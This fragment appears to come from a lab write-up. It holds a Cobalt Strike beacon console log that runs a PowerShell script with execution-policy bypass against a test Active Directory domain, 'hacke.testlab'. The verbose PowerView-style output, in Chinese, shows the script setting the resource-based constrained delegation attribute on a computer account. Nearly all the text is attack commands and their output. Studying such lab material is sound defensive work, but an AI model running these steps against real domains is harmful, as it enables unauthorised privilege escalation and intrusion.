 beacon> shell powershell -ExecutionPolicy bypass -File ./shell.ps1
[*] Tasked beacon to run: powershell -ExecutionPolicy bypass -File ./shell.ps1
[+] host called home, sent: 83 bytes
[+] received output:
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-Q2JR4MURGS0.HACKE.TESTLAB/DC=HACKE,DC=TESTLAB
详细信息: [Get-DomainObject] Extracted domain 'hacke.testlab' from
'CN=WIN8,CN=Computers,DC=hacke,DC=testlab'
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-Q2JR4MURGS0.HACKE.TESTLAB/DC=hacke,DC=testlab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN8,CN=Computers,DC=hacke,DC=testlab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 59 146 201
208 7 34 37 225 119 212 240 74 74 6 0 0' for object 'WIN8$'